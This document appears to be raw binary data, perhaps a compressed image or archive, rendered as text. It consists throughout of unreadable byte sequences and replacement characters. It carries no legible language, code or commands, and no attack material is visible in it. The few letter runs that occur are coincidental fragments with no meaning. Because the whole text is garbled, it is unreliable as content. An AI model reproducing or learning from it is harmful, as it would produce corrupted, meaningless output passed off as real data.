U� ��A`7yIa�0���U9(�B�!C���#X=�n�fw�`U�g�H�E�W����wpg���`�"P(�C�x���o�`��>t�<)�+6�x��+���b����!��Y4��a��Zi �i��QZ�s/� ` ������ՙ�1���.3X�;%�.���)�0 �GP�����u��ua��Y��4��}E�C��ٛ��w � m&`�~h�o�c_}Ǖ{���Iթ1N�_�	E��Z��V<���ga+ОL ����4'	�O�i5�	5z�r�^�@�P�4�P� Ƞ��q 
6�FE��s����%.��[�-��R 7Y
0��^�^P�Z@�^p��J�G�i97Z9�s�xէL����4�P�Zz;P `f�w h`Nwuw��o�%_Sz_x�g�
xb�� pX({Փ,#�O�x	�	��:d�Оl*�{�4�֐� F,��\�����)����*���j:C�y�l2k� .T���v��A+Sޙ�o�(�-�e! ��-ɢ�P�^ ����
Z`����HE`�6*�b�k����(P�UA:9<T qh��'hpJ�FK��Dl xq���'^Yg3�� ��ꎬ���P+oi�e���g3`��1ۀ*ƶ|���P2P�j�!� L� �����!G�y.7�
B�h	�?�jnY1C�1(��z�B�&�  ����	&�+�	 0����@��ڶWn���������S�AZ��@���~�_h��pW��wm��S�V ~��D!�1� �ָ�G���b����sP��G,��3��1T`Q z�qkk�3{��is��+Is�����Zw}�N?�'#0�F�=.�!�;*=1B��3�Q�B�}/0��$�یBX!�
����� ��&\� �	(��K��
 Z0������{�B;���<���gf�Y}Ǆ�K��t���w�g��o#gC��'B'��g͋#�9{�ZFli��&S� s���[�ٻi|��X�������a�1`���l4����|i�6��q�P)�{��CE�� 6�60N"��{>=�4�8�2CR$��K���� �T@<C؁l��20 � ,��0���)Z
G�ZpZPå;�Z�©��8\<y�R��B����9�H�˨�kB ���N�V�X�M\WN���#��2�['�'�\�ͻ1Bx\�e�0���e���i����X�ˈ`�q�Xl����3a�Ӏ��'`�ڏ��O"�P �gv����do��6��0�Z=���
U� �B��@��Zh�?�}M�C��( Ƞ(�6<4@��å�4<եk����K*
��L��H�B���=�nc���E���;�N|��%2�CŤ��+��]�a�����]����BQ�	��b@�5�r)�i?�ip[�Tq����<+�Q�ۈ���*����,�(��,��-��op۷���a� �+s��+�E�v�;�<-� �L��) ��}k:I���W
r0�'�6�-;Ê`�]���p�a��6�dfӐ�=�k�9��g�<pI0%��ҹ�D�'�\%|�a��t�MY<�����(��$�
vX����I]3���G����g�)gLQI9ZQ�K, G������4,�i[��/��o`���?��>��l��#`&Gљ��b�b���'�-,p�X~�W��E܍`M�S��Z����¤J�h~����+���QB;��7�]�}���9�����'H�_	PӔI���΀���@�n'P��i��R+x�y�;�t(􇔌=Ǝ]FAnI��N⪾�w���<��O�4��~j��+HQs�a��>�yr�G�ҳ��?���?���+��*��Cs����Q>�Su��SnU-���>�Z��Ҫ��6��en���ﮙ̩��a牐�#�tn�x}S5���>���Dp��xD�N�����_J�o{�1�V�\l���$=�:`�R;���Ph�2�B<�m��2qW�=6���x���<X�.6��M%���f�)�i�Ȟ�A�����;��,�B4��3(N���&i��=���gaȌ�U��Z��å+�t�­��R��:f_WU����\���9�i����:����o -F�~��1��C�1�n���W\'
��Å!�V+�V��#_�,��+0�`�QC@ 3���*��)(���=���>7q�Lc�b!G�����br���Q�����R�z�ɂya� ���[���5/���	�	�4Q �QP��(< �W-�q^ �������^^S������������������b��b������bbrr�����������"	����Bz�ۆ	�l�͋	������33+���� &[/ޡ3X���#�����bŇJ@��bǍ�:NB���V*E� �˗�V,29I�!�3�IsQG����i(�̒DY�c��7���z��"�S�萁C�;ye��埣Hq2������R����C��{R�IN*� �I��hAd��D�yѢ�ȔA��j�̹��T�H�*+%��d��C�̔ G��+�/`C*�@ÿs��A�F���?ےw����q�ة�gȷg��1;�w243�c1�_4�	$(P_z@C�"�'
���!�UT�E!h %�0�V��y6��RX�Д���!I4�M���D)5�IV�y$���NAՔ��V`e�T��@W7���'%�!@qh�W�@�T\��P�]|U)Gg�,pDa�	r�c�t�$�iA����%�f\��!X�f�hs�9�(���h��RKk�]�A,t�.���6�*B�p2�8��p3�r�!ל8�Xg�tJi�<��u�&s�&���
桗2� Tu�h� ��������_~��_F�q�H�((��0@��$%h�e���d���O�k%E�LNz�O�� �3�[�%P�h�5�0���I.�t�?�ȴr�I����E�]o	a \|�_�X<�e�-P�#�hQXfov��Q��u�"�C4�2�̩�b��#j�-�J�m��2��:Ir��4�=�G���iw�u׵c���z��
B K %��y�փ�
*У�@؍-�_"A���{#9�,Ô�u��3�P�^!�e�ڇP�dN�D!ѫI��T��m���;�e����;�T��#V=�8A�;�p��j-R Z+(9�[)/���nO|������<H"�,����"�a&� �,P��0�KՒO��Љ�h�m�'�R�s$G =H,�D$S�V�mF��<��D
;��F7�f��0�Sl��W������8U<�����
� ^�6�Al��ܒQ+�����g��JLDo��J��g�a?XPQ&���%�&BRI�H�?��&��R �i (��'��ف�& �J�����Fe4�Ԙ�6�q+Wؐ�Ĉ��[����D�8�.�9���? �0ϋ�#1���z��L���aI 2��ώ�?\�	�kX"�':щ)[���0W| ~�k,1�Lh��%p����H�0pc
���v(�T���A�!�U��m"� ��<D`
.�$�u��6Z n�7�p�I�Ip�!̔巋hM��đ�&E��$%/
L8Pǅ� S�������;Ȁ߸��* -��R�8�"R�hw�:"�]%ف;�JM��wk�D�>�=B Rۣ�� i��4���Ē��Mҏnz�!���y�|�S9A���̩���b3�J𲗸�%�T���3Q�l���Ls,�������Lm0�　�8@�m�*�i�2�*Р��*��yԩ4|%'�z*���|���'�phý�� Y�fd2�������%,��ad�(�~�$QDo���Q�*c����QF�t�hԊ��"u�&���z'q��|�DoJ����<0�����8����"92BҨ�$g`��"�\��VV�SN�U5e|Zy3�u�{�%.u�����eY�����j�[�
b�X�%�ט��t"j�2 gz�,����u��TA��E�Ã�h ���*������DtB��U�p�ቛ~�X��)?a�Cga�B�	���E`+'-����X`(.q�c��C'��?�jO[^2���J���l`/�n���Q��B	��6���9g�ڹ:E f;�������[�A9�0���z	��1"����z��Ԥ�� �����&��Q-��6�S&8�vrH����A� H8�q�^ʗ��;��#�a$����qbC*N����j� B����CX����8���͂dp�,�&Bʦ�0���lf��`���Փ�����ˍ�G�,�@��(O�ڠ��~H��0��e�B!����u蜷8w�h��ף��* ڃ�#t�oWt#����	��/3Z��ͥ��"=�!y7H��J��ݛ���{:uMY9����Kj��&B���̻��!���3R8�ॴ�?@�D`�!.��?��>�<�
2X����6���_-������V��r��<uY����� :���aw p�0�L��Ae+�'�U,����9qj�}��e�(/g�^���O�V�3�a/{X��Q�8�&��y��k{���R0K��&]|	��*WM$��R.�F�RS `��/�FS7uV'#M�\c4iURP�08q<gg�0D�O�qj4sj�Vx�1����ky_{�I��!  Wr��(���_;ȃ<l� l��je�x� J�4U�v>��U�_�q�py�FV@cHe�`?X�m�I04�wzGSDWK�b���{c#@WX|�M�tr=fv��`W�N�q��rU�Y�"�&$+	�BNF*��qg�������8��-�60�.��2��eV�P`[S�"�c���7g��8�P�k���X  �0� 1-0lpv!3�]g0/N#�/�x\� F�U���5$yD�sg-�q��G�Bs�D����@<pa<m�v��%�S=�eHf"x���w��O �( =�����9x�0l 0?�I���� D��nk2?�m�օ�օ��K.�a��a�0 �V�W\6@�'6�Go܁c3�J�{u5w�jsr����*E6��6��7q����W��*.O�W3P��rj��}P�f=�C"��=�%�r%w�]�j)��X���g�8�F�h�&�R�gF���� �I	�<)����R1"ux��Qed#6�\�i���sƁ���fO��	�v���X���9eK��%`�^�K�R  )Y�@�`�������Bh��m@�?���w�x 	W�a\�aA�agՑ��sm��a�	!� �Z� B�r\��0��� ���Ȥ;vY��|�����p�e��E��E�b@�j�g���E��+
�YI A���%�_9�$Z�_)�H2o���?4[/Q�B�-��r���-��9�:��=:��#% P�6���Y�RFHif4F��FR�& %W	 0eQ.:/WD!'�D��G��r�+���d����4(��k����	( O��y ���' �v���U�	���J�A `X�i����\�w�b�ASn��a�K�&��J(5�牞� qkӞvU	ΐ�) ��p)&t�ir{�<�������6A+��L��/�
{ՑY� #r4ڗD��Z؊�ڡf���7��E/Jv�H\��r�E<���ʣ:�>*��s��� pF��/lD	��/��WG�S�/��u���H"!�B}p;�G�0�^ fec��cpQ%��8߆2ޣjO��O9(���}ڧ��@�i�K��
��=(l w��I�*(\�'Щ�օ��=&��S�� ��"5� V[��B�o+F�j}�"��d΂ 2�o�ൂ�6��[�A Q
uK����b�W $D���0�{Cֺ����!� :U BU8����K9�P E�t�9�7�	:�?��?��[��;��Z<B� G�� �/��:ˀV�/V���� %�;.����S�sAl�cl��s$j(
m��s�
�K��C�!@������'Ѓ� �~�:���<��5[�����jy�O <���6�� [ !���?J˅�?�s?VV"�nO;npm�9`�x0�x� l����ԪNo������/�~�	�ɋ؄f��{�q0���´�,@���*�� N� /� ��q��{�7NIvfsZ�8 �y�A>��&�1�,@���]0J'U.����;���;	�+<�X�u!P7R0B�M�	RQ��;��C��;�$Å0?� L�h�,M�&j�f������б�W<|�jnz	�8l2�ɾ����( �\���Aȣ`��Z���	�������fjU?�k	�&����laޣ�9�p��\�,cWK�� 7�����$)��(�r��C-9	�h-��P�>�M��-���Qe@	�:�E,)?��������3f� ���f��	)�.���'b�`��z�{;�p����ZѡK�S� �:N�:�:�:z�hidڸE唇�{�@�ѵz�c;a��y	��@��˱�����ɕ�	y'�� ��櫐���D C�S�\12@?��K��jz��,n&� ���d��x`�� ,"� �PE
��Q���M+�4��Bo��b{��0̵���L�/��Q@ yQ�� &ԫ�bY?@���U�W���BL�^Q<�7�r�m`�S"�Wgh	`Lh@'[+Eh!��>�T�<��	|�4Ҁ��	íF#-�V� 2����Q i��Q/˛2yB1�S��:��;�hx����Kʁ�ʤ���R=�o©�a�?2��38nb%��Taa����߆P�+:��kMmqs��)9�<ߐ ����!@����S �j�����i��ᣕDp�όX��Y���5d2�MN��K�+,[if�%�!��A8���?�g�0�fS87�|	� ��樀�v;�vݽP 6���v�!}�`]��["r�K��Z\�; C ��
��#H��j��v ������L�(�ބ�'��'�@3�K�nX����*�A� �����]�\��
mQ�dȬW���oԤ�
LJVw;��`q�"��$~|p5W�b��Ò����ZY}vr[ 1Ndᔘ���}���}`��&�;����m	^4.2���\��g^���X�	���Mi��;vG^���VR7�#�g ɜ��l�B r^
��'�������ɽ�^�F���� i��\a�@�����K �陞� �E���+�`t"�*��5\��c����pK��B��཈׽��8���,�A��8�3�d�ǈ��#)�s��f��WC`�6��>��~^q�%t)U���P�����@�V�	K�݆��[n�`�\��;���ܘPEzP#��FW���h�Qݑ<D�qU�1�
�����n�Ym�i`���މՌnaf����a|�~�������.��儣 JW|Ȕ�L���"���dK6�,�Dm���	!?�{�nM���r}��P�BPM0�/��X�5�\�~��l�}fdo� �&]��ܓ )��3�3++� ����������������%go&����������;P���g&o��ĳ�&o6z���B�B�׃3�"ތ���CB���������G����� i�Y� 	�?Gp�� !��������h��� C����$�F�i�:u+J�%�r����?l8`�&����]4�Ԑa�%���s�VEP �Y�
h��D�u�� ��	?'$�[*���x!�P j��-�V�Q5T2g���!2*%Je���3X�2���m�S�meQ#! "�ʓ;J���n���BJ�`c쏭Y���J�gB�C�̮zc�,汖9{f�k�0~��{�oG�4r�-�䴃^�d�n�������w�V�� �!@@Y�APD!HPQ��<�OBЅ�GH�4�H\�`���:4Ѐf3�e�]:��SOA9 �"�t���M"�d����
0�1A)_!?���Zu�u�eh�4��OX�W_K�q#/+�U ��Xb�H^y�l&Ye��	Y����h��R�,e��Y#�2Ck� ����[%��s�)��& ,��r);�1Aq��Fs@g�/KRG*=˘��3ot�A	�5������^Q���5���1���u�J��F�����A#(d`DitPD� �+U$�о����aI"JPC��5��%(��f6Ř�W8A� ؘAZ4|�@'�iyM#B���UBP���q�Obyp�W1�V['�p@�H@���M0�^|�i1����eo��+,��)e����e���� ��Kg6��!)���
�
Hi��1K��香�� ����4�u��b�.�NmS�<S3�8S���u����Y�Xx�p ���@֠���e�5����8[��4�~��a�@Mĭ��X
�H�� R<A��n�� ~�a9����������=}�\�	hP?�ǉE�)��x0 \�o�܌`f���zrrʽ^�r8,D1��3���]�x� gz3h���� 9%M<F�Ge��A�I3��Z)�4��j�!D)
��q�Q���YR���D&��;^! <���p��#�WT;��@�a��d 0���2�a�">�~kF3����E[�5P���`�ף$G9�8%����⣎љQ:�?�`ӝ�@�XȂ���t�#�{��^��>^�����P]�
>H���F��8�N���e�����m1`NB ��J6�9 �*�M�e�����D�CCBf��%���*'P�o�Ih�J�H4(�N�h d*��~�bk��A
e�WH�<4�
@3�(0`6�a։�w����ae|I�IgyN�tl��AQV��[)^�"�*Q��vh�
�� ��@��h5�78`3SĆFO��:� �x�J���bU_Mq�Ɩ��.�G���ӡn���X��!w}��d7�?`GdR9zI�i�����D�A`��椂M���YXK6��ta�$�2	���/��@XP	IĦ);@,��W��#-0��.Y��_�L;)@7lf������be�i8��1
"&�4輂0ğ�A� �ep� 0Ou�Y�� ÐE�?`���G'�P����-�"�͆����Y��N�B|E+�A���L-ݔhЙC��<�Q<�� Va�A�G=䤂b�R�������ɀ�h,�ڇ�N�<��T��©O��
�
[���Nn�K�H����D��j,���<p�X��Lh�&�Ђ��5����%�`�x�e�l��x؛���=OT䊀�"pN����*+ef����,=�q��<� R�Zֶ3��-�l�4��a���
cA�) �š3����Ј~~U�������a"08�vJ+�@��˕�$0�|�jsG��ƢMH� �_j��{������=!����P���փ����#�	D�W�* )0we/�� �ƹ��LE���g����EH�$b��;�:NG��
v5{h0Ǵ�$�`�Lv2e�ƴh�G���r~��q.�� �a1C��Z��Dq��	3�*Z�)>�K��l���)Z� �� o�@pcq�?H��s��Њ
T��֡5����K����~Y��.�p��Y
���ӟV[H�`f�xc��0MC\�j�q=�4���`��m!�h?�<|M���K��n��Gb:�.r�^Ҍxb0KF���;�F��hY&��)�ޜ�4�Y5����]
�SFcH��w�0�&��z �_�b�'L��2�Y(Gf���ӿ ���l���h8-$�{�b�Hm�T�" ��8����2���s��Z ���*hߎȷa���H�Nuÿh*�*�XUa����T�ϸ�_�Fć��\%0~c��8�9� u��I�29]w�pd_�	��F�U
F�
�GM�vF�v�p`l����t�T����uwwg�$:�3�A!taU"�FFPT1Dq0_�6SA����gC�b{��~|3z;!WU�b��oˤi�uW
�G�eY�$W�{��_�^����A�P \
ħ�׆n�f���WY�Z�e
�gf�Bo�
�1ؗ ��O��h���L�&D�T
e@fA(��h��~�`-7z�VD	�\o��Z$Y�5���{�ifc^R7xf�E6�sX��_��\vb�T~4;EŁ|�!i���v�p���T �y�y a�c�y7#/�xK��P�0�g�&4(m�0_ &ɵ?�T
��V��(�%Cz�Q	0s�8z��T���z��5��ov2_�������Y�E5��ed� #�	/��@'[�O��Wh�/d�g�чX�p� ��
/�K�2+�hX�h�R]��d��\m�
�@P�a���F����X& �^�x�G%�"�i �Els"#5�h�`)�Fg�P0 ��}��F���X�j�;M����r��ǈ����8y ��(\UX�U���Ul��a���)�'B�4 ��m��Ac�	���pE�-@��m�\ ~fBz�ɏFa3a!W3�0��"RH�[�4�p�����ڔ~�@�W390f��f�s�|��hH'�EO�wO��q�	
�wT�/��O�t��Mis�F�����O�H�ҵD�I���73�?��]&� n8���`#����Xy^f�de�
:��6u:X5Ջ@v��`�����z��w�З��@ Y�HpP�]\A�Vэ��Ć���� |D�)��������pbBz�L���K��zD�.�zt�@]�4X��U-@�M�gqef�9Z��9� P �نOF�J�6�e���m�ؗJ
J:�W�|�KD�	`���6ajR�m���0s��*P&Յ��%�[�i�d�Ψ�P
�jZ"iF_����C��B��!
J�ɘ`�xT��;�v�
�S}Ɍ��Έψ�W�U[��=#<���J!b�Xh�(E���E �����t)C�ymŚ�f#5�� ���=�T@����@�Wj���/�K���?�A�Y
�j(ޅ(G�5c�

�|�|�БO��Y�R�E�b�q)��	��r��[+ɧ|�7�	DK{a�.LF��e��TQ x�(]6�x�0�� t`�h D����7��;��t�(Q!Bw�
�P�i���t�E��_��j*&�@�q�)��*�}���
�ځq	l]@/#�!pI��Jw�b� Ȍ��T���u�0 ��l]Q
Vi�����Q�9�j&�"I�Ď�n����@K�7�U�|�9᤬��f't��Я�*{����G��P5�����0|�9O���� ����� �	Mm6���� P}V�,Y }:/'z@�6)o�69mJ$�����j���9]�0�`�*�:����Ptp{���+kg Æ$8�����Ŋ�U��P3�� �(y��h9��!?��i[ao��C�� ���Ie�M��s	��T	<$�!�ʬ�:���(���lC���]/�	`�۪,(�= i��@LV�,�QW��
��+ Pc�! m��me��{J�'Wh �+ c����Ae�@�G���Ap'��+AG(�প�qʷ�ۑм�ހ+�!�챯`��S"��#����+�s/�O0yKJ��9�K�^>D$a�~�;ܙ}A�
�4]�������O&��?!&��ho��zk�sWlʼ����X�����|B������> �{�Q��B��rj��*�kkS �"�vpGw)��6|���k��;�ˬ�����Z^>`��
&�8���+�+����,�9p����E���i)�>��8�Hn���%0�z3LH10r'��YOT�����' �(M�eV�2o���s���� ��Q��Ц�Y$N�lv��9E![�ro|� �|�ɲ_]
9C���K6b3�6(34,�0��
�BEz�ǃ���(+D�]t0�l�'�a&*a�������u���6�Sj����s����,����?��NP�F��E0a���L������v�\E&���Ϝ6^uPZ�i�HHLL|��I܌	rLb�W5?!��$ֱ�\1TW'p/��Ѳ�%�6n @,�KbR1&���hp�fs\@)2��V
^V�@w���q5��[�3h(J�'�	E�֑PQ5�Կ�]N4EB���9���
7طO�R~����+i��Gͦg ��@���s��rK��:P
��*0���bRp��<�x��m؇��D��'�جE����ʙ�a��*T5)��$�Caj��$�Ψ}�t˗[�<��( �:�"�T�]p� �=�}繍��U��bq�?̭����`3eB��
�����WCSW��(��vA�h����@LU!��|4��W����@[:�����@$h�I��P�^���о���uh��ԕl|��ߡ��A %�woÝ+�]�.'�W
��P�6�� l]��n�EwB�ʈX���0���}O���h�����50^����D�ј>��<�/)�r�_�rP!A๞y�,�J���@��J=��&�A�#�pH�!B�����l���
$J�e��(Q�o>�)��M�5@�8��:͆��I`�]4�?������,J���I�H{�9y�� h�&b�	�'
��Q�&7K���xF�&��.��� ^�MU؅��Y�|�p^&��`(
@Fb\yq˧���A�j{J�.����i��ˇ}�RIg����z@ʨ,�>�Π	3�8$~��^Q�>]���/��t06 ��z��̕{%��튮��7o�T"�d<
��_�|�;�r�:�f��њp2����J{x�W����&��-"��qHS��#?�kod:vk�|�OE�֫(A�9��u�u-������5xW0
pg�����	%�3B�"����''�m��mD,�P;		���3%���4B����������(�����2 ���!�^&�ͺ��} ��W��;B~k�!C�
�Q���?���q�=5����SB�8��C�O|���c��ol��A"Ul883���Wg8@����hϊ*{��	���љ`Aǋ�^�H��it�˷�	JH�U�z4�T@�2�9]�B��ˁ������@T_�/^P:�/3)V̘��ŐVӬ�X��Z�i�z[��g�A��?9h��l��\Ѥ	 9��1�� �����?���þO��9R�G�!�y$):/
҆� ���%5�p���`�h��'��� �@�+���:X� 13����À �!��-0��0D,�'�6,���
D!�(#��N@�O<��G����<5�@)֤jX�$�CD$K��NK]�� �qD�3|�Q!�%���B��APP
��MP���A!�d�;@�g8pX/Q��80
��e��@��!��
��4��e�u�Yl��	|Y0�tС�]w�q_o�EG`�V%�	�ecW�G\)
�VK�g�.Vm�N,P�G�&��Ndp����#�;��QD�b��q��&�����K���B�t9��Qg\h����� �BI2��g�(� ��u�^![dL�$�q�2ȃ�,�!�m�	�|�r�@��(��5*�� ֡��1�8<�Bѯ|�1ɴ�b�Q�4TB/D�BCl���:���<I�s�>2�b���O�QJ+x�u)J���C��$f)h0��N��DS���)�T�(�g�AL}n�'��������SkA�V��rpk���c���_���[Qւ$��	���k[6��`���?�QV�bo��UeB;�.�޳㬳;|�����.
���ڶ��F�r �`2�"X�3��d��h�� ��F��,0��eM�9ڼ&�u� >h�u`����a�ށ����dDc(C"ꀉS�A8�e(���&<��N��A�3#�C΀T�Qc'���Z�\�HZQ#��U�� ��R ������F����@xG)�$��O~��<��>��CoNrߘŘ�n1��c�����n���0lrHZ�E
��C䔒R�$g _J��@	�#>p��!�|Jaã�g;��؁,@��R��� �f:�UMI�D��1@/K��`r�=��j/O��6u`�&1QZL�d)����[�f����S���#� �
`fhBIj����}4(��"��D�'Ѧ��_��؊#�mIK�������@�����b13O��5H��c��'2���9%bh�D��]0����A�asP�Q
�p&)�_*ԏV�b �Q�
���@+�a�!���� ���52aF�(CجQ�2`�&ɣBJ�6��etr� �$_2p���:Y�GZ�p�+ H��L�OX�@���|�;��(��S �"�+8��ԩ�p� JP�N��1��^f�` 2� �(Ḧ́J�E��2�ؠ,Q���U�D��4��B{/���R4�"��A#��#D5 Kl�g̔g���y?,Q˽X���`Y��e0t��C�ܶ	1��**�3]�D �+GGL}8mZJ��؀(���:��BXj����\`�L��1B�4��)jP� ���1�x�ZԤ����!*y6�Ĩ�%����
cw8��C�
������I�;��� h�5b0Q��|�T�ɓ�$��x����,6��5q��6�/G�'�M�e%�8IF��SE,��8P=�O����A�"�$����~zE��DZT�D�9���l������Z�/09 �Ä$�a&0ԋ|!� ��Ԡh5@zқ��x�+�`W�����]��*�h�����/��_x*� �dNk��4����;KQ
[����!>Ɏf��eS����x�&�G���8������"��Ɔ9T��5�1u���4�j�*L�J�cAU�<YP���?BAy�N�"���C�BT�<P�@T��t��st(D��1��@��V�@+Ѱ+8<7+jA�۰�j��(���9�x�{���Vk�< Z�M�cw2�fN�Y���1dM��bR0�X��Ĩ�v�X����/B�Z��ր�m"�����:� (p��z-���ac�Hm��/J| ���hA��jW�Q�B���%�@W�R�^�\� !�t��a�g��9#0����!׊�A��`�������
M#�^M�pb�@�.�p��|!��3�@,Qr@0sE @�/��	 s1V���=�sG�C��A��S�1�?��PtF7�15�9
�s��e;�\�((vv����6��K�5*P /��Q/��" Y(  �v&�@�w��%�SN�Xwh�&��H��Hq[��z�6ie�{�vlWm �i��y�%�5�'�TJ �c7��� ݅w!�5Ф�dl@ ͳ�pm�g#��\�BS�bc�,>� Ӄz@�n�ڧ�3F�n<�z�'
�� %�U��~��~�tYے?���Tp���E��n&�19q0f�id�0�W�/w�%�LE��Q3׶C�2�R�p*5�7�{P2*�d-��02�0(	����21�W`x�D�B"��b�PE�⑸�u"f�#��XkH�&��cQP/a�vc�2 m�aP=�g:���p�
a=�s�rqn���$i��7��y� ��7��X҇~x&g�&j���X� 8�u��!�ju��w:&VY�X�$��3�!ą%M��@ @j�t�C0�h���o��g��(
�c�v�n��}ߦ}/�4��$��7�x_%�N�8��~����~��%Ϙ`�8p	04����%0�қ��"���,Ǜ#�U�`�	�[�9�C@u���	��-�B2恱Hd��d,7�7�1E%
�s#��'`	��|��1�P�u� �H>�>� �;�� BO\�
�f��?B>���sf�%
{��P:0�R�V`�2 ^( D��擱@�h���~s�����G��h��J1�,����W�\)
;*
]�Y����l�\� -2�Dbj�5J
�@mYJ�&�5K��9�@{�}��{���� �6��aXr �`�;� (p�d��|��"֗��gn�ҙ@��dxNi�a��pA���������uy����Ƣ kCV�bA�b �q���vA��,(�Q�ʀ3[��.P��
 D��T"���B�0p*s���D��1�*E2��7�T(���C��1���5@��>P�4�W �0>�P)���0�V��!����&P�'�dB�`��5�Sx�]ӓС<�a? ���w% **&|� �����:Q�H�Y%��H9�\��]��A
�l79.�
E�Z� 7�R��ZDZ�t��$I*~<1z� ���Ƙ1+`*=c@��xYt�����و(�CoPR�ч=�y������+�=w���.�4��p<a��)W�WO����8��H?�Z��5 �rv�A��:0�Y�	W l� m{�/Ǘ���."���P}�ҙ��r����2G��1d����Id� ��2񙬛�C9��j�8�?�,�ZmC`�UF�k*� �)��)\$�"��.E��0a+�Y��p3���f�:D�2�x5Q�: ��A���� l���`�2x�3Z��4:_�A��c��Z9�[Y�pa��@(1cٲ������9)�J��z�	��`a�mQ���*gPm����� �Xb�R�F �! '�e��I��]��w*
P��F|�:�^��Nr�7X�3�n-�F����e�?9z-Q�жu{Y<fCY�|���DVy{7�|�A�%����BTd,28�>� W�TB��i��g�@  +cS3�tN6e%ì! ���'��z�v���`��`�
�\�o6:c%qa~��#�*��Y���+��va����C��:���B�[z�J)�Y���:��7�'~��t9im�Z9��[��|#�\άWe��l�`]')�j �Iq��@�E�$�L���j1)�-�%��]Pm;+�k� r���Ӡ;ذI�]�<�|Y���=�p�յ������xb����ؾFl?�%:��PLSM�q��Ѣ��Q̬TW�K Y��Yc5@;[C�.>�sp��K�e�T�i�陫@` ?%
>���T��{�NT����4�?�u�,W�,�YY > :sK�L�k����p x�N�<{:B>k�
�&hV���v��:�_c0w1��|��6&�4�,
��>���sI_죾�|�>���j̢p̚�ٙ-#�l˖\��j󈅸p�ͮ*�(Q���Y����`5�a��s����}r"���� ��/��]���`,����+�=�p�Øx�鰿�0R�H��B�mѹ�3>���t��WW3���Ca��.�lK���v�/�&#&� � �j��J�ȹ7��;�q��j�E��0C�ϙ�?�K-�B���>���_�� $I9
*fֵ��֣0B�b\u!�U�
:
%hB\-0 �9�:���5d8��K���4x��� ��-(�=�W����kY{8�=���`%�%��c�Z��氦�L� !����9��їX�,���X`��a-`�Q $ %� �-�6@�}>н·8��@6P Wb�T����6Q�~�jO����'�v�����Yb��ޱBu �����
�lP��_��@��d��
T��2S���ds�.3�!�TId�K���6��=䏋�����a�4�o��e���P [U$�U�#QG��XM�5^���V n�b�'�0d�خ0�<�:p��KY�������	4%��,c�$=Җ�m��J�&��(@��JK�;Pm�5%� ��N= ���Ӑ��%�<g�o]�*p����ߦ ���\ˍ("�N�S��L8�2�طt�i����ƀ|<��K��� �>��6䛧�4 8@-a<�;]�
.s�+
Ў%�NDE�@�����Qԉ 2C�C��R@��� ��K��N�� \"
q4~X�bI�P���B/׻���2�G.��j�Kn�}�0!Q�X��hߗH�m8���5i"�2"x�HtVQ 2�6g0���k����D�J�}B�j0[�(^�0�4_;j�B�-���B���	s3%l&�&��6��tt	�	�66o��%%�3������|l�ˆ��l���իl>5-ܙ�'������u5
77.�.c�
'�ܖ����@���l�H�c�C�E"��g�D.+6t�ǚ5#9Ң��(S�ِ�O�������8�ِ0p�h�`a�1C	tX��ҥ	�ZАa�Ь ��C�UW��`�������[?��`�hH�B/��Dǅ!]),*��*J|x���Ɛ
=PT�*P4h�E��B�t�	�Mڣ�j�~�z��21#F,��Jp�� �m!�D��c����^:�B
��s
�S�M�b�����ɽ�Q$�>'SZ������OS���zZ��V Β�~�r*�07Z�%�`H�<�2�$��3���i�8�xp�O!���
:��1�*��bM>��F<.�S�������?�l�@��g��!�!ғ�JTrH�5iHI&��Ky�yR�T�M9�RG=qEP�%c�	ԩ�ܹ���A+ 0P��1��Y�@�@8LjQX�Q��� �2��/0a�?4����!�f@!��4&d�=@C{�UF@�hЙ��������e,���lW 	1\�d�%�^n$�H	�gb��-���ȭ�́�n՝��(�mW�w����sB(�k"�9g�m?����@!񦂧+��a���o�0�*���#�
@�5�c!4R3�$p:r	���b�+��!5) ������K��Ï���(� C>��"8IU��F$�	u�X"�%�Xv�e!���(��F�� �g��G�9�R�0�q��FA`L��(���=��T�P�X�r���@�VQ�&�Lj	v���0�C^������ح�頸��*�d��g������>,h�b�u�uA�g4I�;�J���b��"�-��{��Iw�!ꖂ0u�z�JZ�p"�!����Á&>*64�_tL@�
*���#o@�iJ���8�r�PȜ!hL��d��&HATP�� ��#��lE�H�	��"�#g�������w-`��\Z�4�i`;��*�v5�H-jZ���8⵮UD/1�Dж��mP,�jR<��MY �?�)�H�R��<%`3]���V�!|E@f����P���0 eq*
Q�TT@�YT�؋[P%�@�A����dE+E��2�2��>#,��w�𝲪��c%Kxt�(���L��3��Uޒ�2�_�n4RU���uq�{��9�!�@�GI �  *�S��k}�YF � ���S�L01XX�:P��G1�	�(j�a@+̈��.t!jP��� h@��$R0���D���ɬ�3Go������N`�qpT-�p�&�AT*B��C"�tJ@b���R&4�Fؾ�6T�Ml���v���N|+�� gF���@�TG L �rL�X�b�S$ �!� c�yX���%r��
ӪB.�Р1��+�&�.`�� h�d�.x�G\*te � ��jʬ�� Ԙ��ʮ5T���UU ��U#�BUj�
�$	[u"a��N����f���`@	4�JkA"0�3D���������fv�5���hʀ���q�A���`�)c�&�I�1A
t���7����5� <AM�XQ��`	A��~�1�}|tABZ�Hj�>�IWS�����n�$j���)�vx�t���ԧ_�Nj����'� 4S:��Nw"�#�b8hiF���#>�����`Qe�[)���FV���2��B.m��
����y�U�aO����B,m��i�h.ƙ0wX����k��r���`��T5�j쉂.8[�:�i�	� �,P�\a4��N0[�
�V�����p$@n5��ǆ�ʠ��X* U�ޜ����i�p
�	�ձ�ΐ��l���Z&�.J(dˀ`xx�����N ��fsE��	����<�����n��~@�G�����DV�ï��jv�# ��?TX��w���j�4�=���-b�n��@H����)|�1WK�=�Q��&{<��qt���@�Z�D.�
����|H��܍�Et���vy<��sȕɩj�A������5�@����pf�����`�w�����S��|����ܛC �0G;���4�ZC�`��!@{}��⁀�����X�n
u������Ր�|]]����W���'Q�1m�Tڮo!���n���	���<����@lwMaJ�y󰈅��!0�{{��G��<|&���������n��Q��1����8��h!�Os�8B�)
